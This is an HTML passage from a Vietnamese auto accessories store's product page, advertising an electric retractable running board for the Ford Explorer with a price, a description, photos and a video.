{ border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(6) { border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(8) { border-right: none !important;}}@media (min-width: 1000px) { .header-main .flex-col.hide-for-medium.flex-right {width: 100%;}.header-search-form.search-form.html.relative.has-icon {min-width: 390px;}}@media (max-width: 1000px) { .home-product .section-title-container {display: block;}.home-product .col.medium-3.small-12.large-3 { display: none !important;}.home-product .col.medium-9.small-12.large-9 {max-width: 100%;width: 100%;flex-basis: unset;}}@media (max-width: 480px) { #top-bar .html.custom.html_nav_position_text {font-size: 10px;}}@media (max-width: 850px) { #mega_main_menu_ul{display: none !important;}.header-wrapper {padding-bottom: 10px;}#logo img {  max-width: 160px;}}@media (max-width: 1100px) { .header-home-icon {display: none;}.top_bar_nav i{display: none !important;}.item_link {max-height: 15px;}}@media (min-width: 1100px) and (max-width: 1200px) {.header-home-icon {left: -15px;max-width: 99px;position: absolute;top: -15px;}}.video-responsive{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;}.video-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute;}#floating-phone {display: block !important;}@media (max-width: 549px){@media only screen and (max-width: 600px) {.col {display: block;width: 100%;}}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>

</head>

<body class="product-template-default single single-product postid-3781 mmm mega_main_menu-2-1-3 woocommerce woocommerce-page woocommerce-no-js full-width bg-fill box-shadow lightbox nav-dropdown-has-arrow catalog-mode">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="http://otonamsao.com/" title="OTONAMSAO™ - http://otonamsao.com" rel="home">
    <img width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header_logo header-logo" alt="OTONAMSAO™"/><img  width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header-logo-dark" alt="OTONAMSAO™"/></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style scope="scope">
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><a href="http://otonamsao.com/"><img class="header-home-icon" src="/wp-content/uploads/2018/01/icon-home.jpg" ></a></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="top_bar_nav primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-4328" class="top-bar-hotline menu-item menu-item-type-custom menu-item-object-custom menu-item-4328 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="tel:0819004444" class="item_link  with_icon" tabindex="1">
		<i class="im-icon-phone-4"></i> 
		<span class="link_content">
			<span class="link_text">
				08.19004444
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/gioi-thieu-cong-ty.html" class="item_link  with_icon" tabindex="2">
		<i class="im-icon-radio"></i> 
		<span class="link_content">
			<span class="link_text">
				Giới thiệu
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/phuong-thuc-thanh-toan.html" class="item_link  with_icon" tabindex="3">
		<i class="im-icon-tag-8"></i> 
		<span class="link_content">
			<span class="link_text">
				Thanh toán
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4354 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/category/tuyen-dung" class="item_link  with_icon" tabindex="4">
		<i class="im-icon-user-plus-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Tuyển dụng
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/category/tin-tuc" class="item_link  with_icon" tabindex="5">
		<i class="im-icon-newspaper"></i> 
		<span class="link_content">
			<span class="link_text">
				Tin tức
			</span>
		</span>
	</a>
</li>
<li id="menu-item-4330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/pages/lien-he" class="item_link  with_icon" tabindex="6">
		<i class="im-icon-location-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Liên hệ
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->          </ul>
      </div><!-- .flex-col right -->

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-">
              <li class="html custom html_nav_position_text">Năm Sao Auto | Trung tâm nắp thùng và Phụ kiện xe bán tải.</li>          </ul>
      </div>
      
    </div><!-- .flex-row -->
</div><!-- #header-top -->
<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="http://otonamsao.com/" title="OTONAMSAO™ - http://otonamsao.com" rel="home">
    <img width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header_logo header-logo" alt="OTONAMSAO™"/><img  width="200" height="72" src="http://otonamsao.com/wp-content/uploads/2024/04/new_logo.png" class="header-logo-dark" alt="OTONAMSAO™"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" class="icon primary button round is-small" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-80% nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-80% nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form method="get" class="searchform" action="http://otonamsao.com/" role="search">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm theo tên sản phẩm..." />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div><!-- .header-inner -->
     
            <!-- Header divider -->
      <div class="container"><div class="top-divider full-width"></div></div>
      </div><!-- .header-main --><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="primary primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3399 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/danh-muc/nap-thung-ford-ranger" class="item_link  with_icon" tabindex="7">
		<i class="im-icon-car"></i> 
		<span class="link_content">
			<span class="link_text">
				Ford Ranger
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3400 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado" class="item_link  disable_icon" tabindex="8">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Chevrolet Colorado
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3403 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton" class="item_link  disable_icon" tabindex="9">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Mitsubishi Triton
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3401 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/danh-muc/nap-thung-nissan-navara" class="item_link  disable_icon" tabindex="10">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Nissan Navara
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3402 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/danh-muc/nap-thung-toyota-hilux" class="item_link  disable_icon" tabindex="11">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Toyota Hilux
			</span>
		</span>
	</a>
</li>
<li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5669 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/danh-muc/bodykit" class="item_link  disable_icon" tabindex="12">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				BODYKITS
			</span>
		</span>
	</a>
</li>
<li id="menu-item-3405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3405 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="http://otonamsao.com/danh-muc/phu-kien-xe-ban-tai" class="item_link  with_icon" tabindex="13">
		<i class="im-icon-wrench-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Phụ kiện xe bán tải
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->                </ul>
            </div><!-- flex-col -->
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                                 </ul>
            </div><!-- flex-col -->
            
            
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>

<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-breadcrumb-normal">
  <nav class="woocommerce-breadcrumb breadcrumbs"><a href="http://otonamsao.com">Trang chủ</a> <span class="divider">&#47;</span> <a href="http://otonamsao.com/danh-muc/bac-len-xuong-cac-dong-xe">Bậc lên xuống các dòng xe</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   	<ul class="next-prev-thumbs is-small ">         <li class="prod-dropdown has-dropdown">
               <a href="http://otonamsao.com/san-pham/bac-len-xuong-cho-chevrolet-colorado"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="Bậc lên xuống cho Chevrolet Colorado" href="http://otonamsao.com/san-pham/bac-len-xuong-cho-chevrolet-colorado">
                <img width="100" height="100" src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-chevrolet-colorado-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" srcset="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-chevrolet-colorado-100x100.jpg 100w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-chevrolet-colorado-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul>	   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			
<div id="product-3781" class="post-3781 product type-product status-publish has-post-thumbnail product_cat-bac-len-xuong-cac-dong-xe product_tag-bac-buoc-dien-ford-explorer product_tag-phu-kien-ford-explorer first instock shipping-taxable product-type-simple">
<div class="woocommerce-notices-wrapper"></div><div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer-100x100.jpg" class="first slide woocommerce-product-gallery__image"><a href="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer.jpg"><img width="1024" height="768" src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer-1024x768.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="bac-len-xuong-ford-explorer" data-caption="" data-src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer.jpg" data-large_image="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer.jpg" data-large_image_width="1024" data-large_image_height="768" srcset="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer.jpg 1024w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-ford-explorer-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<h1 class="product-title entry-title">
	Bậc bước lên xuống thò thụt Ford Explorer</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">13,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></p>
</div>
<div class="product-short-description">
	<p>Bậc bước điện <strong>Ford Explorer</strong> được làm bằng chất liệu inox cao cấp không rỉ, bền bỉ qua thời gian dài sử dụng. Bên trong là khung thép cứng cáp tạo độ chắc chắn hơn trong quá trình di chuyển lên, xuống xe. Bên trên là mảng cao su non trên bề mặt, tăng độ ma sát hỗ trợ tối đa cho người sử dụng.</p>
</div>
 <style>.woocommerce-variation-availability{display:none!important}</style><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">Bac-Explorer</span></span>

	
	<span class="posted_in">Danh mục: <a href="http://otonamsao.com/danh-muc/bac-len-xuong-cac-dong-xe" rel="tag">Bậc lên xuống các dòng xe</a></span>
	<span class="tagged_as">Từ khóa: <a href="http://otonamsao.com/tu-khoa/bac-buoc-dien-ford-explorer" rel="tag">bậc bước điện ford explorer</a>, <a href="http://otonamsao.com/tu-khoa/phu-kien-ford-explorer" rel="tag">phụ kiện ford explorer</a></span>
	
</div>

		</div><!-- .summary -->


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<aside id="woocommerce_product_categories-7" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-178 current-cat"><a href="http://otonamsao.com/danh-muc/bac-len-xuong-cac-dong-xe">Bậc lên xuống các dòng xe</a></li>
<li class="cat-item cat-item-72"><a href="http://otonamsao.com/danh-muc/bodykit">BODYKITS</a></li>
<li class="cat-item cat-item-59"><a href="http://otonamsao.com/danh-muc/carryboy-canopy">Carryboy Canopy</a></li>
<li class="cat-item cat-item-71"><a href="http://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a></li>
<li class="cat-item cat-item-57"><a href="http://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a></li>
<li class="cat-item cat-item-56"><a href="http://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></li>
<li class="cat-item cat-item-42"><a href="http://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a></li>
<li class="cat-item cat-item-75"><a href="http://otonamsao.com/danh-muc/phu-kien-chevrolet-colorado">Phụ kiện Colorado</a></li>
<li class="cat-item cat-item-73"><a href="http://otonamsao.com/danh-muc/phu-kien-khac">PHỤ KIỆN KHÁC</a></li>
<li class="cat-item cat-item-74"><a href="http://otonamsao.com/danh-muc/phu-kien-ford-ranger">Phụ kiện Ranger</a></li>
<li class="cat-item cat-item-58"><a href="http://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a></li>
<li class="cat-item cat-item-206"><a href="http://otonamsao.com/danh-muc/phu-tung-dich-vu-sua-chua">Phụ tùng và Dịch vụ sửa chữa</a></li>
<li class="cat-item cat-item-43"><a href="http://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a></li>
</ul></aside>		</div>

	</div><!-- .row -->
</div><!-- .product-main -->

<div class="product-footer">
	<div class="container">
		<div class="product-page-sections">
		<div class="product-section">
	<div class="row">
		<div class="large-2 col pb-0 mb-0">
			 <h5 class="uppercase mt">Mô tả</h5>
		</div>

		<div class="large-10 col pb-0 mb-0">
			<div class="panel entry-content">
				

<p style="text-align: justify;">Bậc bước điện lên xuống giành cho <strong>Ford Explorer</strong> được sản xuất với hệ thống cảm ứng tự động, bậc bước sẽ tự động đưa ra khi mở cửa xe và đưa vào khi đóng cửa xe, hoàn toàn tiện lợi cho người sử dụng. Bên cạnh đó, với các mạch dây điện bên trong khung được bọc kín, không một khe hở, mang đến sự yên tâm dành cho khách hàng khi lắp đặt bậc bước cho xe.</p>
<p style="text-align: justify;">Bậc điện Ford Explorer được thiết kế theo form chuẩn của xe nên dễ dàng lắp đặt, không cần phải khoan đục mà mọi thứ đều được vít, pát theo xe, tiết kiệm thời gian của quý khách. Việc lắp đặt bậc bước điện sẽ góp phần mang đến sự mới mẻ và đẳng cấp và sang trọng hơn cho ngoại thất xe.</p>
<p>&nbsp;</p>
<h3>Video bậc bước điện lên xuống Ford Explorer được thi công tại Năm Sao Auto</h3>
<div class="video-responsive"><iframe src="http://www.youtube.com/embed/K3VCs1RbiQc?wmode=transparent" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<p>&nbsp;</p>
<p style="text-align: justify;">Quý khách có thể tham khảo thêm dòng bậc lên xuống cơ giành cho Ford Explorer<br />
<img class="alignnone size-full wp-image-4986" src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-04.jpg" alt="bac-len-xuong-co-ford-explorer" width="960" height="540" srcset="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-04.jpg 960w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-04-800x450.jpg 800w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-04-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><br />
| <span style="font-size: 90%;">Bậc lên xuống cơ Ford Explorer</span></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><img class="alignnone size-full wp-image-4987" src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-01.jpg" alt="bậc điện ford explorer" width="960" height="540" srcset="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-01.jpg 960w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-01-800x450.jpg 800w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-01-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><br />
| <span style="font-size: 90%;">Bậc lên xuống cơ Ford Explorer</span></p>
<p>&nbsp;</p>
<p><img class="alignnone size-full wp-image-4988" src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-02.jpg" alt="bậc điện ford explorer" width="960" height="540" srcset="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-02.jpg 960w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-02-800x450.jpg 800w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-02-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><br />
| <span style="font-size: 90%;">Bậc lên xuống cơ Ford Explorer</span><br />
&nbsp;</p>
<p><img class="alignnone size-full wp-image-4989" src="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-03.jpg" alt="bậc điện ford explorer" width="960" height="540" srcset="http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-03.jpg 960w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-03-800x450.jpg 800w, http://otonamsao.com/wp-content/uploads/2017/08/bac-len-xuong-co-ford-explorer-03-768x432.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><br />
| <span style="font-size: 90%;">Bậc lên xuống cơ Ford Explorer</span><br />
&nbsp;</p>
<p>Ngoài ra để tạo điểm nhấn cho xe, Quý khách hàng có thể trang bị thêm chữ Explorer dán trên nắp capo của xe<br />
<img class="alignnone size-full wp-image-4990" src="http://otonamsao.com/wp-content/uploads/2017/08/chu-tren-nap-capo-ford-explorer.jpg" alt="chu-tren-nap-capo-ford-explorer" width="960" height="720" srcset="http://otonamsao.com/wp-content/uploads/2017/08/chu-tren-nap-capo-ford-explorer.jpg 960w, http://otonamsao.com/wp-content/uploads/2017/08/chu-tren-nap-capo-ford-explorer-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2017/08/chu-tren-nap-capo-ford-explorer-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><br />
&nbsp;</p>
<p style="text-align: justify;">Hiện tại, sản phẩm đang được các đại lý Ford lớn tại Hà Nội như <strong>Ford Hà Thành</strong>, <strong>Ford Thăng Long</strong>, <strong>Ford Hà Nội</strong>&#8230; cung cấp cho khách hàng nên hoàn toàn yên tâm về chất lượng. Quý Khách hàng có nhu cầu lắp đặt các sản phẩm phụ kiện cho xe Ford Explorer với mức giá phải chăng hãy nhấc máy và liên hệ với Năm Sao Auto theo số hotline 24/7 dưới đây</p>
<p style="text-align: justify;"><img class="aligncenter size-full" src="http://otonamsao.com/wp-content/uploads/upload_files/hotline-tu-van.png" /></span></p>
<p style="text-align: justify;">Chúng tôi sẵn sàng giải đáp những thắc mắc của Quý khách hàng, để làm sao lựa chọn cho mình sản phẩm ưng ý nhất, phù hợp nhất với nhu cầu sử dụng của Quý khách hàng.</p>
			</div>
		</div>
	</div>
	</div>
	</div>

  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title product-section-title-related pt-half pb-half uppercase">
      Sản phẩm tương tự    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small">
  
      
        
<div class="product-small col has-hover post-5052 product type-product status-publish has-post-thumbnail product_cat-bac-len-xuong-cac-dong-xe product_tag-bac-len-xuong-ford-ecosport product_tag-dan-phim-cach-nhiet-ford-ecosport product_tag-dvd-ford-ecosport product_tag-do-choi-ford-ecosport product_tag-mat-ca-lang-ford-ecosport product_tag-tem-xe-ford-ecosport product_tag-ve-che-mua-ford-ecosport  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="http://otonamsao.com/san-pham/bac-len-xuong-ford-ecosport-phu-kien-ford-ecosport">
					<img width="800" height="600" src="http://otonamsao.com/wp-content/uploads/2018/04/phu-kien-ford-ecosport-01-800x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="http://otonamsao.com/wp-content/uploads/2018/04/phu-kien-ford-ecosport-01-800x600.jpg 800w, http://otonamsao.com/wp-content/uploads/2018/04/phu-kien-ford-ecosport-01-768x576.jpg 768w, http://otonamsao.com/wp-content/uploads/2018/04/phu-kien-ford-ecosport-01.jpg 1024w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">  <p class="category uppercase is-smaller no-text-overflow product-cat op-7">
        Bậc lên xuống các dòng xe   </p> <p class="name product-title"><a href="http://otonamsao.com/san-pham/bac-len-xuong-ford-ecosport-phu-kien-ford-ecosport">Bậc lên xuống Ford Ecosport / Phụ kiện Ford Ecosport</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,600,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-3813 product type-product status-publish has-post-thumbnail product_cat-bac-len-xuong-cac-dong-xe product_cat-phu-kien-chevrolet-colorado product_tag-bac-len-xuong-colorado product_tag-bac-len-xuong-xe-ban-tai-colorado  instock shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="http://otonamsao.com/san-pham/bac-len-xuong-cho-chevrolet-colorado">
